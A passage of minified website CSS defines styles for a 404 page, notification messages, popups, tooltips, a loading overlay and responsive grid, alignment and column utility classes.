h1{font-size:50px}.page-404>div img+div div p{font-size:16px}}.page-404>div a{display:inline-block;margin:0 5px;padding:20px 40px;color:#00a4de;text-transform:uppercase;font-weight:bold;font-size:20px;background:none;border:3px solid #00a4de;transition:background 250ms ease,color 250ms ease}@media screen and (max-width: 425px){.page-404>div a{font-size:16px}}.page-404>div a:hover{color:#fff;background:#00a4de}.message-box{display:grid;grid-gap:10px;padding:15px 0;pointer-events:none;width:calc(100% - 40px);left:20px;position:fixed;z-index:9900;bottom:0;color:#fff}.message-box .message-icon{display:grid;place-items:center;position:relative;border-radius:50%;width:clamp(30px,3vw,40px);height:clamp(30px,3vw,40px);box-sizing:border-box;border:clamp(2px,.167vw,3px) solid #fff;transition:opacity 250ms ease 80ms,transform 250ms ease 80ms}.message-box .message-icon:after,.message-box .message-icon:before{content:""}.message-box li{cursor:pointer;border-radius:4px;align-items:center;grid-gap:clamp(10px,2vw,20px);justify-self:center;grid-template-columns:min-content auto;display:grid;padding:clamp(10px,1vw,15px) clamp(15px,2vw,30px) clamp(10px,1vw,15px) clamp(10px,1vw,15px);-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,.45);box-shadow:0px 0px 8px 0px rgba(0,0,0,.45);text-align:left;transition:transform 250ms ease,opacity 250ms ease,background 250ms ease;pointer-events:initial}.message-box li.error{background:#bc2828}.message-box li.error .message-icon:after,.message-box li.error .message-icon:before{background:#fff;grid-area:1/1/2/2;width:10%;height:48%}.message-box li.error .message-icon:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.message-box li.error:hover{background:#d12c2c}.message-box li.success{background:#000}.message-box li.success .message-icon:before{top:28%;width:38%;height:33%;border-bottom:3px solid #fff;border-left:3px solid #fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:relative}.message-box li.success:hover{background:#1a1a1a}.message-box li.new{opacity:0;-webkit-transform:scale(0.95) translate(0, 10px);-ms-transform:scale(0.95) translate(0, 10px);transform:scale(0.95) translate(0, 10px)}.message-box li.new p,.message-box li.new .message-icon{opacity:0;-webkit-transform:translate(0, 5px);-ms-transform:translate(0, 5px);transform:translate(0, 5px)}.message-box p{text-transform:none;transition:opacity 250ms ease 120ms,transform 250ms ease 120ms;font-weight:400;font-size:max(12px,1rem)}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(29, 29, 27, 0.95);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:none;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .col-3{width:calc(25% - 10px)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .col-6{width:calc(50% - 10px)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .col-9{width:calc(75% - 10px)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .col-12{width:100%}@media screen and (max-width: 1280px){.sw-col:not(.np) .mq-1280-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-1280-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-1280-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-1280-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-12{width:100%}}@media screen and (max-width: 1024px){.sw-col:not(.np) .mq-1024-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-1024-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-1024-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-1024-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-12{width:100%}}@media screen and (max-width: 768px){.sw-col:not(.np) .mq-768-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-768-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-768-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-768-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-768-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-768-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-768-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-768-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-768-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-768-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-768-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-768-12{width:100%}}@media screen and (max-width: 640px){.sw-col:not(.np) .mq-640-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-640-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-640-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-640-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-640-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-640-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-640-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-640-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-640-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-640-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-640-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-640-12{width:100%}}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np .col-12{width:100%}@media screen and (max-width: 1280px){.sw-col.np .mq-1280-1{width:calc(8.3333333333%)}.sw-col.np .mq-1280-2{width:calc(16.6666666667%)}.sw-col.np .mq-1280-3{width:calc(25%)}.sw-col.np .mq-1280-4{width:calc(33.3333333333%)}.sw-col.np .mq-1280-5{width:calc(41.6666666667%)}.sw-col.np .mq-1280-6{width:calc(50%)}.sw-col.np .mq-1280-7{width:calc(58.3333333333%)}.sw-col.np .mq-1280-8{width:calc(66.6666666667%)}.sw-col.np .mq-1280-9{width:calc(75%)}.sw-col.np .mq-1280-10{width:calc(83.3333333333%)}.sw-col.np .mq-1280-11{width:calc(91.6666666667%)}.sw-col.np .mq-1280-12{width:100%}}@media screen and (max-width: 1024px){.sw-col.np .mq-1024-1{width:calc(8.3333333333%)}.sw-col.np .mq-1024-2{width:calc(16.6666666667%)}.sw-col.np .mq-1024-3{width:calc(25%)}.sw-col.np .mq-1024-4{width:calc(33.3333333333%)}.sw-col.np .mq-1024-5{width:calc(41.6666666667%)}.sw-col.np .mq-1024-6{width:calc(50%)}.sw-col.np .mq-1024-7{width:calc(58.3333333333%)}.sw-col.np .mq-1024-8{width:calc(66.6666666667%)}.sw-col.np .mq-1024-9{width:calc(75%)}.sw-col.np .mq-1024-10{width:calc(83.3333333333%)}.sw-col.np .mq-1024-11{width:calc(91.6666666667%)}.sw-col.np .mq-1024-12{width:100%}}@media screen and (max-width: 768px){.sw-col.np .mq-768-1{width:calc(8.3333333333%)}.sw-col.np .mq-768-2{width:calc(16.6666666667%)}.sw-col.np .mq-768-3{width:calc(25%)}.sw-col.np .mq-768-4{width:calc(33.3333333333%)}.sw-col.np .mq-768-5{width:calc(41.6666666667%)}.sw-col.np .mq-768-6{width:calc(50%)}.sw-col.np .mq-768-7{width:calc(58.3333333333%)}.sw-col.np .mq-768-8{width:calc(66.6666666667%)}.sw-col.np .mq-768-9{width:calc(75%)}.sw-col.np .mq-768-10{width:calc(83.3333333333%)}.sw-col.np .mq-768-11{width:calc(91.6666666667%)}.sw-col.np .mq-768-12{width:100%}}@media screen and (max-width: 640px){.sw-col.np .mq-640-1{width:calc(8.3333333333%)}.sw-col.np .mq-640-2{width:calc(16.6666666667%)}.sw-col.np .mq-640-3{width:calc(25%)}.sw-col.np .mq-640-4{width:calc(33.3333333333%)}.sw-col.np .mq-640-5{width:calc(41.6666666667%)}.sw-col.np .mq-640-6{width:calc(50%)}.sw-col.np .mq-640-7{width:calc(58.3333333333%)}.sw-col.np .mq-640-8{width:calc(66.6666666667%)}.sw-col.np .mq-640-9{width:calc(75%)}.sw-col.np .mq-640-10{width:calc(83.3333333333%)}.sw-col.np .mq-640-11{width:calc(91.6666666667%)}.sw-col.np .mq-640-12{width:100%}}[data-tooltip]{position:relative}[data-tooltip]:before,[data-tooltip]:after{pointer-events:none;position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;-webkit-transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms;-ms-transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}[data-tooltip]:after{z-index:9000;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #000;top:calc(100% + 9px)}[data-tooltip]:before{text-indent:0;z-index:9100;content:attr(data-tooltip);min-width:100px;font-size:14px;line-height:14px;padding:10px;color:#fff;background:#000;top:calc(100% + 15px);text-align:center}[data-tooltip]:hover:before,[data-tooltip]:hover:after{opacity:1;visibility:visible;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}[data-tooltip]::before{min-width:0;white-space:nowrap}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #fff 0 0 0 0,inset #000 0 2em 0 0,inset #fff 0 4em 0 0,inset #000 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #fff 0 2em 0 0,inset #000 0 2em 0 0,inset #fff 0 2em 0 0,inset #000 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #fff 0 2em 0 0,inset #000 0 2em 0 0,inset #fff 0 2em 0 0,inset #000 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#fff;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #fff 0 0 0 0,inset #000 0 2em 0 0,inset #fff 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#000}.loading-overlay .loading-animation .middle{fill:#fff}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content p{color:#000;font-weight:400;line-height:120%}/*!ALIGN*/.as-start{align-self:start}.as-stretch{align-self:stretch}.as-center{align-self:center}.as-end{align-self:end}.ai-start{align-items:start}.ai-stretch{align-items:stretch}.ai-center{align-items:center}.ai-end{align-items:end}.ac-start{align-content:start}.ac-stretch{align-content:stretch}.ac-center{align-content:center}.ac-end{align-content:end}@media screen and (min-width: 480px){.as-xs-start{align-self:start}.as-xs-stretch{align-self:stretch}.as-xs-center{align-self:center}.as-xs-end{align-self:end}.ai-xs-start{align-items:start}.ai-xs-stretch{align-items:stretch}.ai-xs-center{align-items:center}.ai-xs-end{align-items:end}.ac-xs-start{align-content:start}.ac-xs-stretch{align-content:stretch}.ac-xs-center{align-content:center}.ac-xs-end{align-content:end}}@media screen and (min-width: 640px){.as-sm-start{align-self:start}.as-sm-stretch{align-self:stretch}.as-sm-center{align-self:center}.as-sm-end{align-self:end}.ai-sm-start{align-items:start}.ai-sm-stretch{align-items:stretch}.ai-sm-center{align-items:center}.ai-sm-end{align-items:end}.ac-sm-start{align-content:start}.ac-sm-stretch{align-content:stretch}.ac-sm-center{align-content:center}.ac-sm-end{align-content:end}}@media screen and (min-width: 768px){.as-md-start{align-self:start}.as-md-stretch{align-self:stretch}.as-md-center{align-self:center}.as-md-end{align-self:end}.ai-md-start{align-items:start}.ai-md-stretch{align-items:stretch}.ai-md-center{align-items:center}.ai-md-end{align-items:end}.ac-md-start{align-content:start}.ac-md-stretch{align-content:stretch}.ac-md-center{align-content:center}.ac-md-end{align-content:end}}@media screen and (min-width: 1024px){.as-lg-start{align-self:start}.as-lg-stretch{align-self:stretch}.as-lg-center{align-self:center}.as-lg-end{align-self:end}.ai-lg-start{align-items:start}.ai-lg-stretch{align-items:stretch}.ai-lg-center{align-items:center}.ai-lg-end{align-items:end}.ac-lg-start{align-content:start}.ac-lg-stretch{align-content:stretch}.ac-lg-center{align-content:center}.ac-lg-end{align-content:end}}@media screen and (min-width: 1280px){.as-xl-start{align-self:start}.as-xl-stretch{align-self:stretch}.as-xl-center{align-self:center}.as-xl-end{align-self:end}.ai-xl-start{align-items:start}.ai-xl-stretch{align-items:stretch}.ai-xl-center{align-items:center}.ai-xl-end{align-items:end}.ac-xl-start{align-content:start}.ac-xl-stretch{align-content:stretch}.ac-xl-center{align-content:center}.ac-xl-end{align-content:end}}/*!JUSTIFY*/.js-start{justify-self:start}.js-stretch{justify-self:stretch}.js-center{justify-self:center}.js-end{justify-self:end}.ji-start{justify-items:start}.ji-stretch{justify-items:stretch}.ji-center{justify-items:center}.ji-end{justify-items:end}.jc-start{justify-content:start}.jc-stretch{justify-content:stretch}.jc-center{justify-content:center}.jc-end{justify-content:end}@media screen and (min-width: 480px){.js-xs-start{justify-self:start}.js-xs-stretch{justify-self:stretch}.js-xs-center{justify-self:center}.js-xs-end{justify-self:end}.ji-xs-start{justify-items:start}.ji-xs-stretch{justify-items:stretch}.ji-xs-center{justify-items:center}.ji-xs-end{justify-items:end}.jc-xs-start{justify-content:start}.jc-xs-stretch{justify-content:stretch}.jc-xs-center{justify-content:center}.jc-xs-end{justify-content:end}}@media screen and (min-width: 640px){.js-sm-start{justify-self:start}.js-sm-stretch{justify-self:stretch}.js-sm-center{justify-self:center}.js-sm-end{justify-self:end}.ji-sm-start{justify-items:start}.ji-sm-stretch{justify-items:stretch}.ji-sm-center{justify-items:center}.ji-sm-end{justify-items:end}.jc-sm-start{justify-content:start}.jc-sm-stretch{justify-content:stretch}.jc-sm-center{justify-content:center}.jc-sm-end{justify-content:end}}@media screen and (min-width: 768px){.js-md-start{justify-self:start}.js-md-stretch{justify-self:stretch}.js-md-center{justify-self:center}.js-md-end{justify-self:end}.ji-md-start{justify-items:start}.ji-md-stretch{justify-items:stretch}.ji-md-center{justify-items:center}.ji-md-end{justify-items:end}.jc-md-start{justify-content:start}.jc-md-stretch{justify-content:stretch}.jc-md-center{justify-content:center}.jc-md-end{justify-content:end}}@media screen and (min-width: 1024px){.js-lg-start{justify-self:start}.js-lg-stretch{justify-self:stretch}.js-lg-center{justify-self:center}.js-lg-end{justify-self:end}.ji-lg-start{justify-items:start}.ji-lg-stretch{justify-items:stretch}.ji-lg-center{justify-items:center}.ji-lg-end{justify-items:end}.jc-lg-start{justify-content:start}.jc-lg-stretch{justify-content:stretch}.jc-lg-center{justify-content:center}.jc-lg-end{justify-content:end}}@media screen and (min-width: 1280px){.js-xl-start{justify-self:start}.js-xl-stretch{justify-self:stretch}.js-xl-center{justify-self:center}.js-xl-end{justify-self:end}.ji-xl-start{justify-items:start}.ji-xl-stretch{justify-items:stretch}.ji-xl-center{justify-items:center}.ji-xl-end{justify-items:end}.jc-xl-start{justify-content:start}.jc-xl-stretch{justify-content:stretch}.jc-xl-center{justify-content:center}.jc-xl-end{justify-content:end}}/*!PLACE*/.ps-start{place-self:start}.ps-stretch{place-self:stretch}.ps-center{place-self:center}.ps-end{place-self:end}.pi-start{place-items:start}.pi-stretch{place-items:stretch}.pi-center{place-items:center}.pi-end{place-items:end}.pc-start{place-content:start}.pc-stretch{place-content:stretch}.pc-center{place-content:center}.pc-end{place-content:end}@media screen and (min-width: 480px){.ps-xs-start{place-self:start}.ps-xs-stretch{place-self:stretch}.ps-xs-center{place-self:center}.ps-xs-end{place-self:end}.pi-xs-start{place-items:start}.pi-xs-stretch{place-items:stretch}.pi-xs-center{place-items:center}.pi-xs-end{place-items:end}.pc-xs-start{place-content:start}.pc-xs-stretch{place-content:stretch}.pc-xs-center{place-content:center}.pc-xs-end{place-content:end}}@media screen and (min-width: 640px){.ps-sm-start{place-self:start}.ps-sm-stretch{place-self:stretch}.ps-sm-center{place-self:center}.ps-sm-end{place-self:end}.pi-sm-start{place-items:start}.pi-sm-stretch{place-items:stretch}.pi-sm-center{place-items:center}.pi-sm-end{place-items:end}.pc-sm-start{place-content:start}.pc-sm-stretch{place-content:stretch}.pc-sm-center{place-content:center}.pc-sm-end{place-content:end}}@media screen and (min-width: 768px){.ps-md-start{place-self:start}.ps-md-stretch{place-self:stretch}.ps-md-center{place-self:center}.ps-md-end{place-self:end}.pi-md-start{place-items:start}.pi-md-stretch{place-items:stretch}.pi-md-center{place-items:center}.pi-md-end{place-items:end}.pc-md-start{place-content:start}.pc-md-stretch{place-content:stretch}.pc-md-center{place-content:center}.pc-md-end{place-content:end}}@media screen and (min-width: 1024px){.ps-lg-start{place-self:start}.ps-lg-stretch{place-self:stretch}.ps-lg-center{place-self:center}.ps-lg-end{place-self:end}.pi-lg-start{place-items:start}.pi-lg-stretch{place-items:stretch}.pi-lg-center{place-items:center}.pi-lg-end{place-items:end}.pc-lg-start{place-content:start}.pc-lg-stretch{place-content:stretch}.pc-lg-center{place-content:center}.pc-lg-end{place-content:end}}@media screen and (min-width: 1280px){.ps-xl-start{place-self:start}.ps-xl-stretch{place-self:stretch}.ps-xl-center{place-self:center}.ps-xl-end{place-self:end}.pi-xl-start{place-items:start}.pi-xl-stretch{place-items:stretch}.pi-xl-center{place-items:center}.pi-xl-end{place-items:end}.pc-xl-start{place-content:start}.pc-xl-stretch{place-content:stretch}.pc-xl-center{place-content:center}.pc-xl-end{place-content:end}}.grid{display:grid}.grid__gap{grid-gap:clamp(20px,2vw,60px)}.grid__gap--column,.grid__gap--x{grid-column-gap:clamp(20px,2vw,60px)}.grid__gap--row,.grid__gap--y{grid-row-gap:clamp(20px,2vw,60px)}.grid__stack{grid-template-areas:stack}.grid__stack>*{grid-area:stack}.grid__wrapper--large{grid-template-columns:minmax(6.25vw, 1fr) repeat(12, minmax(0, 133.3333333333px)) minmax(6.25vw, 1fr);display:grid}.grid__wrapper--default{max-width:1600px}.grid__wrapper--small{max-width:1333.3333333333px}.grid__wrapper--small,.grid__wrapper--default{margin:0 auto;width:calc(100% - 6.25vw * 2)}.grid__wrapper--small,.grid__wrapper--default,.grid__wrapper--full{grid-template-columns:repeat(12, minmax(0, 1fr));display:grid}/*!SPAN COLUMN*/.span-1{grid-column:span 1}.span-2{grid-column:span 2}.span-3{grid-column:span 3}.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-6{grid-column:span 6}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-9{grid-column:span 9}.span-10{grid-column:span 10}.span-11{grid-column:span 11}.span-12{grid-column:span 12}.span-13{grid-column:span 13}.span-14{grid-column:span 14}@media screen and (min-width: 480px){.span-xs-1{grid-column:span 1}.span-xs-2{grid-column:span 2}.span-xs-3{grid-column:span 3}.span-xs-4{grid-column:span 4}.span-xs-5{grid-column:span 5}.span-xs-6{grid-column:span 6}.span-xs-7{grid-column:span 7}.span-xs-8{grid-column:span 8}.span-xs-9{grid-column:span 9}.span-xs-10{grid-column:span 10}.span-xs-11{grid-column:span 11}.span-xs-12{grid-column:span 12}.span-xs-13{grid-column:span 13}.span-xs-14{grid-column:span 14}}@media screen and (min-width: 640px){.span-sm-1{grid-column:span 1}.span-sm-2{grid-column:span 2}.span-sm-3{grid-column:span 3}.span-sm-4{grid-column:span 4}.span-sm-5{grid-column:span 5}.span-sm-6{grid-column:span 6}.span-sm-7{grid-column:span 7}.span-sm-8{grid-column:span 8}.span-sm-9{grid-column:span 9}.span-sm-10{grid-column:span 10}.span-sm-11{grid-column:span 11}.span-sm-12{grid-column:span 12}.span-sm-13{grid-column:span 13}.span-sm-14{grid-column:span 14}}@media screen and (min-width: 768px){.span-md-1{grid-column:span 1}.span-md-2{grid-column:span 2}.span-md-3{grid-column:span 3}.span-md-4{grid-column:span 4}.span-md-5{grid-column:span 5}.span-md-6{grid-column:span 6}.span-md-7{grid-column:span 7}.span-md-8{grid-column:span 8}.span-md-9{grid-column:span 9}.span-md-10{grid-column:span 10}.span-md-11{grid-column:span 11}.span-md-12{grid-column:span 12}.span-md-13{grid-column:span 13}.span-md-14{grid-column:span 14}}@media screen and (min-width: 1024px){.span-lg-1{grid-column:span 1}.span-lg-2{grid-column:span 2}.span-lg-3{grid-column:span 3}.span-lg-4{grid-column:span 4}.span-lg-5{grid-column:span 5}.span-lg-6{grid-column:span 6}.span-lg-7{grid-column:span 7}.span-lg-8{grid-column:span 8}.span-lg-9{grid-column:span 9}.span-lg-10{grid-column:span 10}.span-lg-11{grid-column:span 11}.span-lg-12{grid-column:span 12}.span-lg-13{grid-column:span 13}.span-lg-14{grid-column:span 14}}@media screen and (min-width: 1280px){.span-xl-1{grid-column:span 1}.span-xl-2{grid-column:span 2}.span-xl-3{grid-column:span 3}.span-xl-4{grid-column:span 4}.span-xl-5{grid-column:span 5}.span-xl-6{grid-column:span 6}.span-xl-7{grid-column:span 7}.span-xl-8{grid-column:span 8}.span-xl-9{grid-column:span 9}.span-xl-10{grid-column:span 10}.span-xl-11{grid-column:span 11}.span-xl-12{grid-column:span 12}.span-xl-13{grid-column:span 13}.span-xl-14{grid-column:span 14}}/*!START COLUMN*/.start-1{grid-column-start:1}.start-2{grid-column-start:2}.start-3{grid-column-start:3}.start-4{grid-column-start:4}.start-5{grid-column-start:5}.start-6{grid-column-start:6}.start-7{grid-column-start:7}.start-8{grid-column-start:8}.start-9{grid-column-start:9}.start-10{grid-column-start:10}.start-11{grid-column-start:11}.start-12{grid-column-start:12}.start-13{grid-column-start:13}.start-14{grid-column-start:14}.start-15{grid-column-start:15}@media screen and (min-width: 480px){.start-xs-1{grid-column-start:1}.start-xs-2{grid-column-start:2}.start-xs-3{grid-column-start:3}.start-xs-4{grid-column-start:4}.start-xs-5{grid-column-start:5}.start-xs-6{grid-column-start:6}.start-xs-7{grid-column-start:7}.start-xs-8{grid-column-start:8}.start-xs-9{grid-column-start:9}.start-xs-10{grid-column-start:10}.start-xs-11{grid-column-start:11}.start-xs-12{grid-column-start:12}.start-xs-13{grid-column-start:13}.start-xs-14{grid-column-start:14}.start-xs-15{grid-column-start:15}}@media screen and (min-width: 640px){.start-sm-1{grid-column-start:1}.start-sm-2{grid-column-start:2}.start-sm-3{grid-column-start:3}.start-sm-4{grid-column-start:4}.start-sm-5{grid-column-start:5}.start-sm-6{grid-column-start:6}.start-sm-7{grid-column-start:7}.start-sm-8{grid-column-start:8}.start-sm-9{grid-column-start:9}.start-sm-10{grid-column-start:10}.start-sm-11{grid-column-start:11}.start-sm-12{grid-column-start:12}.start-sm-13{grid-column-start:13}.start-sm-14{grid-column-start:14}.start-sm-15{grid-column-start:15}}@media screen and (min-width: 768px){.start-md-1{grid-column-start:1}.start-md-2{grid-column-start:2}.start-md-3{grid-column-start:3}.start-md-4{grid-column-start:4}.start-md-5{grid-column-start:5}.start-md-6{grid-column-start:6}.start-md-7{grid-column-start:7}.start-md-8{grid-column-start:8}.start-md-9{grid-column-start:9}.start-md-10{grid-column-start:10}.start-md-11{grid-column-start:11}.start-md-12{grid-column-start:12}.start-md-13{grid-column-start:13}.start-md-14{grid-column-start:14}.start-md-15{grid-column-start:15}}@media screen and (min-width: 1024px){.start-lg-1{grid-column-start:1}.start-lg-2{grid-column-start:2}.start-lg-3{grid-column-start:3}.start-lg-4{grid-column-start:4}.start-lg-5{grid-column-start:5}.start-lg-6{grid-column-start:6}.start-lg-7{grid-column-start:7}.start-lg-8{grid-column-start:8}.start-lg-9{grid-column-start:9}.start-lg-10{grid-column-start:10}.start-lg-11{grid-column-start:11}.start-lg-12{grid-column-start:12}.start-lg-13{grid-column-start:13}.start-lg-14{grid-column-start:14}.start-lg-15{grid-column-start:15}}@media screen and (min-width: 1280px){.start-xl-1{grid-column-start:1}.start-xl-2{grid-column-start:2}.start-xl-3{grid-column-start:3}.start-xl-4{grid-column-start:4}.start-xl-5{grid-column-start:5}.start-xl-6{grid-column-start:6}.start-xl-7{grid-column-start:7}.start-xl-8{grid-column-start:8}.start-xl-9{grid-column-start:9}.start-xl-10{grid-column-start:10}.start-xl-11{grid-column-start:11}.start-xl-12{grid-column-start:12}.start-xl-13{grid-column-start:13}.start-xl-14{grid-column-start:14}.start-xl-15{grid-column-start:15}}/*!END COLUMN*/.end-1{grid-column-end:1}.end-2{grid-column-end:2}.end-3{grid-column-end:3}.end-4{grid-column-end:4}.end-5{grid-column-end:5}.end-6{grid-column-end:6}.end-7{grid-column-end:7}.end-8{grid-column-end:8}.end-9{grid-column-end:9}.end-10{grid-column-end:10}.end-11{grid-column-end:11}.end-12{grid-column-end:12}.end-13{grid-column-end:13}.end-14{grid-column-end:14}.end-15{grid-column-end:15}@media screen and (min-width: 480px){.end-xs-1{grid-column-end:1}.end-xs-2{grid-column-end:2}.end-xs-3{grid-column-end:3}.end-xs-4{grid-column-end:4}.end-xs-5{grid-column-end:5}.end-xs-6{grid-column-end:6}.end-xs-7{grid-column-end:7}.end-xs-8{grid-column-end:8}.end-xs-9{grid-column-end:9}.end-xs-10{grid-column-end:10}.end-xs-11{grid-column-end:11}.end-xs-12{grid-column-end:12}.end-xs-13{grid-column-end:13}.end-xs-14{grid-column-end:14}.end-xs-15{grid-column-end:15}}@media screen and (min-width: 640px){.end-sm-1{grid-column-end:1}.end-sm-2{grid-column-end:2}.end-sm-3{grid-column-end:3}.end-sm-4{grid-column-end:4}.end-sm-5{grid-column-end:5}.end-sm-6{grid-column-end:6}.end-sm-7{grid-column-end:7}.end-sm-8{grid-column-end:8}.end-sm-9{grid-column-end:9}.end-sm-10{grid-column-end:10}.end-sm-11{grid-column-end:11}.end-sm-12{grid-column-end:12}.end-sm-13{grid-column-end:13}.end-sm-14{grid-column-end:14}.end-sm-15{grid-column-end:15}}@media screen and (min-width: 